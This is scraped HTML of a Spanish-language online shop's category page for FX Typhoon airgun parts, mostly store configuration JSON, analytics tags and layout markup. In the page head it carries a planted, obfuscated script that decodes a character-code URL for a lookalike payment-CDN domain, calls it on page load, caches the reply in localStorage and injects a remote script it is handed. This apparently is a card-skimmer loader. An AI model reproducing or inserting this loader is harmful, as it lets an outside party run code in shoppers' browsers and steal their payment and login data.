:"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?page=2","meta":{"title":"Typhoon (2)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-84":true,"category-Typhoon":true,"category-id-parent-136":true,"category-depth-level-5":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/?content_only=1&infinitescroll=1&page=2","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","en-gb":"https:\/\/europeairguns.com\/en\/parts\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Partes","url":"https:\/\/europeairguns.com\/es\/partes\/"},{"title":"FX Airguns","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/"},{"title":"T12 \/ Typhoon \/ Verminator","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/"},{"title":"Typhoon","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062474,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 2;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" />

                                        <link rel="prev" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?page=1" />
                            <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-84 category-typhoon category-id-parent-136 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/">
            <span itemprop="name">Partes</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/">
            <span itemprop="name">FX Airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/">
            <span itemprop="name">T12 / Typhoon / Verminator</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/">
            <span itemprop="name">Typhoon</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">Typhoon</h1>
		      	  
    </div>


    <section id="products-list">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Lamentamos las molestias.</h4>
    <p>Realice una nueva búsqueda sobre su interés</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&infinitescroll=1&page=3
body_size: 22265
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Typhoon (3)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"category"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern 